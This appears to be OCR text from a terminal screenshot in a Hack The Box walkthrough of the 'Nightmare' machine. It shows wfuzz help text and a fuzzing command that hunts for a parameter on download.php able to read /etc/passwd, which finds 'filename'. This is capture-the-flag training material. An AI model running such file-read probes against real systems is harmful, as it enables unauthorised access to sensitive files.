 Applications Places Terminal Mon 17:22 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
A list of encoders can be used, ie. md5-sha1. Encoders can be chained, ie. md5@sha1.
Encoders category can be used. ie. url
Use help as a payload to show payload plugin's details (you can filter using --slice)
-w wordlist : Specify a wordlist file (alias for -z file,wordlist).
-V alltype : All parameters bruteforcing (allvars and allpost). No need for FUZZ keyword.
-X method : Specify an HTTP method for the request, ie. HEAD or FUZZ
-b cookie : Specify a cookie for the requests
-d postdata : Use post data (ex: "id=FUZZ&catalogue=1")
-H header : Use header (ex:"Cookie:id=1312321&user=FUZZ")
--basic/ntlm/digest auth : in format "user:pass" or "FUZZ:FUZZ" or "domain\FUZ2Z:FUZZ"
--hc/hl/hw/hh N[,N]+ : Hide responses with the specified code/lines/words/chars (Use BBB for taking values from baseline)
--sc/sl/sw/sh N[,N]+ : Show responses with the specified code/lines/words/chars (Use BBB for taking values from baseline)
--ss/hs regex : Show/Hide responses with the specified regex within the content
root@ippSec:~/htb/boxes/nightmare# wfuzz --hh 3 -b 'PHPSESSID=k41ub53ks6qkrpp2910d6hqqj6' -w /usr/share/wordlists/SecLists/Discovery/Web_Content/burp-parameter-
names.txt 'http://10.10.10.66/secret/download.php?FUZZ=/etc/passwd'
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.66/secret/download.php?FUZZ=/etc/passwd
Total requests: 2588
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000072: C=200 1 L 2 W 9 Ch "filename"
Total time: 7.381087
Processed Requests: 2588
Filtered Requests: 2587
Requests/sec.: 350.6258
root@ippSec:~/htb/boxes/nightmare#
[HTB] 0:openvpn 1:gobuster- 2:bash* "ippSec" 17:22 02-Jul-18